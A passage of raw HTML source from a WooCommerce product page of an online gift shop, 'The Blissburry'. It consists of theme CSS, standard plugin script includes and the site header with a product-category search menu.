#f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px}#login-form-popup form label{font-size:12px;line-height:1}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Oswald;font-size:12px;letter-spacing:.025em;color:#fff}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c'}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px}#login-form-popup .social-button i{font-size:16px;margin-right:8px}#login-form-popup p.status{color:#121214}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}html.panel-opened body > .mfp-bg{z-index:9042}html.panel-opened body > .mfp-wrap{z-index:9043}.quantity .minus:hover,.quantity .plus:hover,.stock,.product-image .viewcart,.widget_product_categories ul li > a:hover,.widget_layered_nav ul li > a:hover,.widget_layered_nav_filters ul li > a:hover,.widget_rating_filter ul li > a:hover,.widget_product_categories ul li > a:focus,.widget_layered_nav ul li > a:focus,.widget_layered_nav_filters ul li > a:focus,.widget_rating_filter ul li > a:focus,.widget_product_categories ul li .toggle,.widget_layered_nav ul li .toggle,.widget_layered_nav_filters ul li .toggle,.widget_rating_filter ul li .toggle,.widget_product_categories ul li.current > a,.widget_layered_nav ul li.current > a,.widget_layered_nav_filters ul li.current > a,.widget_rating_filter ul li.current > a,.widget_product_categories ul li.chosen > a,.widget_layered_nav_filters ul li.chosen > a,.widget_rating_filter ul li.chosen > a,.widget_layered_nav_filters ul li a::before,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover a,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a,ul.cart_list li .product-details a:hover,ul.product_list_widget li .product-details a:hover,ul.cart_list li a:hover,ul.product_list_widget li a:hover,.widget_shopping_cart .total .amount,.shipping_calculator h2,.cart_totals h2,.review-order.shop_table h2,.shipping_calculator h2 a,.cart_totals h2 a,.review-order.shop_table h2 a,.shop_table td.product-name,.product-subtotal .woocommerce-Price-amount,.woocommerce .featured-box h2,.woocommerce-page .featured-box h2,.woocommerce .featured-box h3,.woocommerce-page .featured-box h3,.woocommerce .featured-box h4,.woocommerce-page .featured-box h4,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev,ul.products li.cat-has-icon:hover .thumb-info > i{color:#D4AF37 !important}ul.products li.product-default:hover .add-links .add_to_cart_button,ul.products li.product-default:hover .add-links .add_to_cart_read_more{background-color:#777 !important}.product-summary-wrap .single_add_to_cart_button:hover{color:#fff !important;background-color:#777 !important}.main-sidebar-menu .sidebar-menu > li.menu-item > a:hover{color:#d4af37 !important;background-color:#6b7a83 !important}.sidebar-menu .popup{background-color:#ffffff !important}.main-sidebar-menu .sidebar-menu > li.menu-item > a{color:#6b7a83 !important}.mega-menu > li.menu-item > a,.mega-menu .wide .popup li.sub > a,.header-side .sidebar-menu > li.menu-item > a,.main-sidebar-menu .sidebar-menu > li.menu-item > a,.main-sidebar-menu .sidebar-menu .menu-custom-item a,.sidebar-menu .wide .popup li.sub > a,.porto-view-switcher .narrow li.menu-item > a{color:#6b7a83 !important}#header .header-top .top-links > li.menu-item > a{color:#fff !important}#header .header-top .top-links > li.menu-item > a:hover{color:#d4af37 !important}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff !important}#header.sticky-header .main-menu > li.menu-item > a:hover{color:#d4af37 !important}.sidebar-menu .narrow ul.sub-menu ul.sub-menu{background-color:#ffffff !important}.widget_sidebar_menu,.widget_sidebar_menu .widget-title,.sidebar .widget_wysija:not(.widget){border-radius:2px}.sidebar-content .wysija-paragraph{position:relative}.sidebar-content .wysija-paragraph:before{content:"\e01f";font-family:'Simple-Line-Icons';position:absolute;left:16px;top:11px;line-height:20px;font-size:15px;color:#05131c;z-index:1}.sidebar-content .widget_wysija .wysija-input{font-weight:600;font-size:12px;text-transform:uppercase;color:#05131c;padding-left:40px !important}.sidebar-content .widget_wysija .btn{font-family:'Oswald';background:#05131c;font-size:13px;text-transform:uppercase;letter-spacing:.005em}.sidebar-content .widget_wysija .btn:hover{color:#fff;opacity:.9}.sidebar-content .widget_wysija .widget-title{text-align:center}.sidebar-content .widget_wysija p:not(.wysija-paragraph){color:#4a505e}.porto-products .slider-title .line{display:none !important}.sidebar-content .widget_wysija h3{font-weight:700;font-size:17px;color:#05131c}.sidebar-content .widget_wysija .box-content{padding-bottom:35px}.sidebar-content .porto-recent-posts .post-meta > span:not(.meta-date){display:none}.sidebar-content .porto-recent-posts .post-item{position:relative;padding-top:28px}.sidebar-content .porto-recent-posts .post-meta{position:absolute;top:0;left:2px;white-space:nowrap}.sidebar-content .porto-recent-posts .meta-date{font-size:13px;font-weight:700;text-transform:uppercase;color:#0188cc}.sidebar-content .porto-recent-posts .meta-date i{display:none}.sidebar-content .porto-recent-posts h5{font-size:17px;margin-bottom:15px}.sidebar-content .porto-recent-posts .post-excerpt{color:#4a505e}.sidebar-content .porto-recent-posts .owl-dots{text-align:left;margin-left:7px}.sticky-header .main-menu-wrap .menu-left{width:125px}#header .header-contact{border-right-color:#0e95d9}#header .header-contact span{margin-top:-2px !important;display:inline-block;font-size:11px;font-weight:600;text-align:left;letter-spacing:0}#header .header-contact span b{font-size:18px;font-weight:600;display:block;line-height:15px;letter-spacing:0}.header-top .mega-menu.show-arrow>li.has-sub>*:after{color:#fff}#main-menu .mega-menu > li.menu-item{margin-right:30px}.mega-menu > li.menu-item > a > i,.mega-menu .menu-custom-block i:not(.tip-arrow){display:none}.sidebar-menu > li.menu-item > a > i,.sidebar-menu > li.menu-custom-item a > i{color:#838b90;margin-right:12px;position:relative;top:1px;display:inline-block}.sidebar-menu > li.menu-item:hover > a > i,.sidebar-menu > li.menu-item.active > a > i,.sidebar-menu > li.menu-custom-item a:hover > i{color:inherit}.sidebar-menu > li.menu-item.active > a{color:#fff}.sidebar-menu > li.menu-item.active{background:#788791}.sidebar-menu > li.menu-item.active + li.menu-item > a{border-top:none}.sidebar-menu .menu-custom-block a:hover{padding-left:28px;padding-right:28px}.widget_sidebar_menu .widget-title{padding:14px 28px}.sidebar-menu > li.menu-item > a,.sidebar-menu .menu-custom-block a{border-top-color:#e6ebee;margin-left:16px;margin-right:18px;padding:13px 12px 14px}#side-nav-panel .accordion-menu i,#side-nav-panel .menu-custom-block i{margin-right:10px;display:inline-block}.owl-carousel.nav-inside .owl-dots{position:absolute;bottom:20px}.owl-carousel.nav-inside-left .owl-dots{left:34px}.owl-carousel .owl-dots .owl-dot span{margin-left:3px;margin-right:3px;width:14px;height:14px;border:2px solid rgba(0,0,0,0.2);border-radius:8px;background:none}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{border-color:#05131c;background:none;position:relative}.owl-carousel .owl-dots .owl-dot.active span:after,.owl-carousel .owl-dots .owl-dot:hover span:after{content:'';position:absolute;left:3px;top:3px;right:3px;bottom:3px;background-color:#05131c;border-radius:20px}.home-banner-slider .owl-carousel .owl-dots .owl-dot.active span,.home-banner-slider .owl-carousel .owl-dots .owl-dot:hover span{border-color:#fff}.home-banner-slider .owl-carousel .owl-dots .owl-dot.active span:after,.home-banner-slider .owl-carousel .owl-dots .owl-dot:hover span:after{background-color:#fff}.sidebar-content .testimonial.testimonial-style-3 blockquote p,.sidebar-content .testimonial.testimonial-style-4 blockquote p,.sidebar-content .testimonial.testimonial-style-5 blockquote p{line-height:24px;letter-spacing:.001em}.sidebar-content .testimonial blockquote:before,.sidebar-content .testimonial blockquote:after{font-family:'Playfair Display';font-size:54px;color:#0188cc;font-weight:900}.sidebar-content .testimonial blockquote:after{transform:scaleY(-1)}.sidebar-content .testimonial blockquote{padding:15px 15px 15px 52px}.sidebar-content .testimonial .testimonial-author{margin-left:12px}.sidebar-content .testimonial{padding:20px 15px 10px}.sidebar-content .testimonial-author-thumbnail{margin-right:20px}.sidebar-content .sidebar-testimonial .owl-dots{left:64px;bottom:35px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#mini-cart .buttons a{background:#010204}ul.products li.product-col .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:2;opacity:0;transition:opacity 0.2s ease}ul.products li.product-col:hover .product-image .inner:before{opacity:1}ul.product_list_widget li .product-details a,.widget ul.product_list_widget li .product-details a{color:#5b5b5f;font-weight:400}.page .porto-separator .separator-line{background-image:linear-gradient(to right,transparent,rgba(0,0,0,0.2),transparent) !important}a.porto-btn-normal{padding-top:12px;padding-bottom:12px}.shop-features{position:relative}.shop-features .porto-u-heading-spacer{background-image:linear-gradient(to right,transparent,rgba(0,0,0,0.2),transparent);position:absolute;top:50%;width:100%}.shop-features .porto-u-headings-line{border:none !important}.shop-features .porto-u-main-heading > *{display:inline-block;background:#fff;position:relative;padding:0 12px !important}#footer .widget_wysija_cont form{max-width:none}#footer .widget_wysija_cont form > p:not(.wysija-paragraph){display:none}#footer .widget_wysija_cont .wysija-input,#footer .widget_wysija_cont .wysija-submit{height:48px}#footer .widget_wysija_cont .wysija-submit{padding-left:20px;padding-right:20px}#footer .widgettitle,#footer .widget-title{font-size:16px;font-weight:700}#footer .footer-main > .container:after{content:'';display:block;position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #3d3d38}html #topcontrol{width:40px;height:40px;right:15px}#footer .follow-us .share-links a{box-shadow:none;font-size:15px;width:37px;height:37px}@media (min-width:992px){#footer .footer-bottom .container .footer-center{text-align:right;padding-right:0}}#footer .widget{margin-bottom:20px}#footer .widget + .widget{margin-top:20px}#footer .widget.contact-info i{display:none}.widget.contact-info .contact-info-block .contact-details strong{line-height:1em}.widget.contact-info .contact-info-block .contact-details strong,.widget.contact-info .contact-info-block .contact-details span{padding-left:0}.newsletter-popup-form .formError .formErrorContent{color:#fff !important;width:165px}.newsletter-popup-form .wysija-submit:hover{background:#e6e6e6}.newsletter-popup-form{position:relative;max-width:700px;width:100%;margin-left:auto;margin-right:auto;box-shadow:0 10px 25px rgba(0,0,0,0.5);background:url(//sw-themes.com/porto_dummy/wp-content/uploads/2016/06/newsletter_popup_bg.jpg) no-repeat;background-size:cover;padding:30px 30px 10px;background-position:bottom right}.newsletter-popup-form .porto-modal-content{max-width:332px;padding:0;text-align:center;width:100%;background:none}.newsletter-popup-form h2{color:#313131;font-size:16px;font-weight:700;letter-spacing:0;margin:20px 0 12px}.newsletter-popup-form .widget_wysija{color:#444;font-size:13px;line-height:1.4}.newsletter-popup-form .widget_wysija:after{content:'';display:block;clear:both}.newsletter-popup-form .wysija-paragraph{float:left;margin-top:0;text-align:left;width:83%;margin-bottom:15px}.newsletter-popup-form .wysija-submit{background:#fff;border-color:#ccc;border-radius:0 5px 5px 0;color:#686868;float:left;margin-left:-2px;margin-top:0;padding:0 12px;height:34px}.newsletter-popup-form .wysija-input{border:1px solid #ccc;border-radius:5px 0 0 5px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;color:#bfbfa6;font-size:13px;padding:7px 12px;width:100%}.newsletter-popup-form .checkbox{color:#777;font-size:11px}.rtl .newsletter-popup-form .wysija-paragraph{float:right;text-align:right}.rtl .newsletter-popup-form .wysija-submit{border-radius:5px 0 0 5px;float:right;margin-right:-2px;margin-left:0}.rtl .newsletter-popup-form .wysija-input{border-radius:0 5px 5px 0}.rtl #topcontrol{left:15px}.rtl #main-menu .mega-menu > li.menu-item{margin-left:30px;margin-right:0}.rtl .sidebar-menu > li.menu-item > a > i,.rtl .sidebar-menu > li.menu-custom-item a > i{margin-right:0;margin-left:12px}.rtl #side-nav-panel .accordion-menu i,.rtl #side-nav-panel .menu-custom-block i{margin-right:0;margin-left:10px}.rtl .sidebar-content .testimonial blockquote{padding-right:52px;padding-left:15px}.rtl .sidebar-content .porto-recent-posts .post-meta{left:auto;right:2px}.rtl .sidebar-content .porto-recent-posts .owl-dots{text-align:right}.rtl .sidebar-content .widget_wysija .wysija-input{padding-left:12px;padding-right:40px}.rtl .widget.widget_wysija .wysija-paragraph:before{left:auto;right:16px}.rtl .widget.contact-info .contact-info-block .contact-details strong,.rtl .widget.contact-info .contact-info-block .contact-details span{padding-right:0}@media (min-width:992px){.rtl #footer .footer-bottom .container .footer-center{text-align:left}}.main-sidebar-menu .sidebar-menu .narrow .menu-item:hover > a{background-color:#788791 !important;color:#d4af37 !important}a.share-whatsapp,.share-links a{display:inline-block !important}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://www.theblissburry.com/wp-content/themes/porto/css/ie.css?ver=6.5.7' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://www.theblissburry.com/wp-content/themes/porto-child/style.css?ver=6.5.7' media='all' />
<script src="https://www.theblissburry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.theblissburry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.2" id="tp-tools-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.2" id="revmin-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theblissburry.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://www.theblissburry.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theblissburry.com/wp-json/wp/v2/product/12533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theblissburry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.8.6" />
<link rel='shortlink' href='https://www.theblissburry.com/?p=12533' />
<link rel="alternate" type="application/json+oembed" href="https://www.theblissburry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theblissburry.com%2Fproduct%2Fhug-me-pillow-red%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theblissburry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theblissburry.com%2Fproduct%2Fhug-me-pillow-red%2F&#038;format=xml" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-12533 wp-embed-responsive full blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper">
								<header id="header" class="header-separate header-1 sticky-menu-header logo-overlay-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
							</div>
			<div class="header-right">
				<span class="welcome-msg">WELCOME TO THE BLISSBURRY!</span><span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/my-account/">My Account</a></li>
<li id="nav-menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/about-us/">About Us</a></li>
<li id="nav-menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/wishlist/">My Wishlist</a></li>
<li id="nav-menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/site-map/">Site Map</a></li>
<li id="nav-menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.theblissburry.com/my-account/">Log In</a></li></ul>			</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
						<a href="https://www.theblissburry.com/" title="The Blissburry - Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka" class="overlay-logo">
			<img class="img-responsive" src="//www.theblissburry.com/wp-content/uploads/2020/11/The-Blissburry-Logo-1.jpg" alt="The Blissburry" style="max-width:250px;" />		</a>
				<div class="logo">
		<a href="https://www.theblissburry.com/" title="The Blissburry - Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//www.theblissburry.com/wp-content/uploads/2020/11/The-Blissburry-Logo-2.jpg" alt="The Blissburry" />	</a>
			</div>
					</div>
			<div class="header-center">
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://www.theblissburry.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="cakes">Cakes</option>
	<option class="level-1" value="best-seller-cakes">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="birthday-cakes">&nbsp;&nbsp;&nbsp;Birthday Cakes</option>
	<option class="level-1" value="love-anniversary-cakes">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="baby-shower-cakes">&nbsp;&nbsp;&nbsp;Baby Shower</option>
	<option class="level-1" value="naked-cakes">&nbsp;&nbsp;&nbsp;Naked / Fresh Floral Cakes</option>
	<option class="level-1" value="printed-cakes">&nbsp;&nbsp;&nbsp;Printed Cakes</option>
	<option class="level-1" value="wedding-engagement-cakes">&nbsp;&nbsp;&nbsp;Wedding / Engagement Cakes</option>
	<option class="level-1" value="cup-cakes">&nbsp;&nbsp;&nbsp;Cup Cakes</option>
	<option class="level-1" value="kids-birthday-cakes">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cakes</option>
	<option class="level-0" value="flowers">Flowers</option>
	<option class="level-1" value="best-seller-flowers">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="love-anniversary-flowers">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="birthday-flowers">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="newborn-flowers">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes-flowers">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="ceremony-flowers">&nbsp;&nbsp;&nbsp;Ceremony</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-1" value="watches-men">&nbsp;&nbsp;&nbsp;Watches &#8211; Men</option>
	<option class="level-1" value="watches-women">&nbsp;&nbsp;&nbsp;Watches &#8211; Women</option>
	<option class="level-0" value="mugs">Mugs</option>
	<option class="level-1" value="love-romance-mugs">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="birthday-general-mugs">&nbsp;&nbsp;&nbsp;Birthday / General</option>
	<option class="level-1" value="for-kids-mugs">&nbsp;&nbsp;&nbsp;For Kids</option>
	<option class="level-1" value="bridal-mugs">&nbsp;&nbsp;&nbsp;Bridal</option>
	<option class="level-1" value="mugs-for-dad">&nbsp;&nbsp;&nbsp;Mugs for Dad</option>
	<option class="level-1" value="mugs-for-mom">&nbsp;&nbsp;&nbsp;Mugs for Mom</option>
	<option class="level-0" value="greeting-cards">Greeting Cards</option>
	<option class="level-1" value="birthday-cards">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="love-and-romance">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="miss-you">&nbsp;&nbsp;&nbsp;Miss You</option>
	<option class="level-1" value="anniversary">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="wedding">&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="thank-you">&nbsp;&nbsp;&nbsp;Thank You</option>
	<option class="level-1" value="get-well-soon">&nbsp;&nbsp;&nbsp;Get Well Soon</option>
	<option class="level-1" value="sympathy-cards">&nbsp;&nbsp;&nbsp;Sympathy</option>
	<option class="level-1" value="kids-birthday-cards">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cards</option>
	<option class="level-1" value="bride-to-be-wishes">&nbsp;&nbsp;&nbsp;Bride To Be Wishes</option>
	<option class="level-0" value="chocolate-gifts">Chocolate Gifts</option>
	<option class="level-0" value="customizable-gifts">Customizable Gifts</option>
	<option class="level-0" value="gifts-for-her">Gifts for Her</option>
	<option class="level-0" value="gifts-for-him">Gifts for Him</option>
	<option class="level-0" value="gifts-for-mom">Gifts for Mom</option>
	<option class="level-0" value="gifts-for-dad">Gifts for Dad</option>
	<option class="level-0" value="gifts-for-kids">Gifts For Kids</option>
	<option class="level-0" value="deals">Deals</option>
	<option class="level-0" value="soft-toys">Soft Toys</option>
	<option class="level-0" value="giftpacks">Gift Packs</option>
	<option class="level-0" value="fruits-grocery-hampers">Fruits &amp; Grocery Hampers</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-1" value="womens-handbags">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbags</option>
	<option class="level-0" value="party-supplies">Party Supplies</option>
	<option class="level-0" value="seasonal-gifts">Seasonal Gifts</option>
	<option class="level-0" value="premium-gifts">Premium Gifts</option>
	<option class="level-0" value="kids-toys">Kids Toys</option>
	<option class="level-0" value="perfumes">Perfumes</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men&#8217;s</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women&#8217;s</option>
	<option class="level-0" value="lovers-collection">Lover&#8217;s Collection</option>
	<option class="level-0" value="new-year-gifts">New Year Gifts</option>
	<option class="level-0" value="jewellery-and-accessories">Jewellery &amp; Accessories</option>
	<option class="level-0" value="mothers-day-gifts">Mother&#8217;s Day Gifts</option>
	<option class="level-0" value="fathers-day-gifts">Father&#8217;s Day Gifts</option>
	<option class="level-0" value="handbags-clothing">Handbags &amp; Clothing</option>
	<option class="level-1" value="mens-clothing">&nbsp;&nbsp;&nbsp;Men&#8217;s Clothing</option>
	<option class="level-1" value="womens-clothing">&nbsp;&nbsp;&nbsp;Women&#8217;s Clothing</option>
	<option class="level-1" value="womens-handbag">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbag</option>
	<option class="level-0" value="bicycles">BICYCLES</option>
	<option class="level-0" value="shop-by-receiver">SHOP BY RECEIVER</option>
	<option class="level-0" value="shop-by-event">SHOP BY EVENT</option>
	<option class="level-0" value="shop-by-occasion">SHOP BY OCCASION</option>
	<option class="level-0" value="gifts-for-wife">Gifts For Wife</option>
	<option class="level-0" value="gifts-for-husband">Gifts For Husband</option>
	<option class="level-0" value="womens-day-gifts">Women’s Day Gifts</option>
	<option class="level-0" value="easter-gifts">Easter Gifts</option>
	<option class="level-0" value="fathers-day-gifts-2">Father’s Day Gifts</option>
	<option class="level-0" value="teachers-day-gifts">Teacher’s Day Gifts</option>
	<option class="level-0" value="christmas-gifts">Christmas Gifts</option>
	<option class="level-0" value="anniversary-gifts">Anniversary Gifts</option>
	<option class="level-0" value="birthday-gifts">Birthday Gifts</option>
	<option class="level-0" value="new-born-gifts-mom-to-be">New Born Gifts | Mom to be</option>
	<option class="level-0" value="graduation-gifts">Graduation Gifts</option>
	<option class="level-0" value="wedding-gifts">Wedding Gifts</option>
	<option class="level-0" value="newborn-gifts">Newborn Gifts</option>
	<option class="level-0" value="chandran-day-gift">Chandran Day Gift</option>
	<option class="level-0" value="children-day-gift">Children day Gift</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
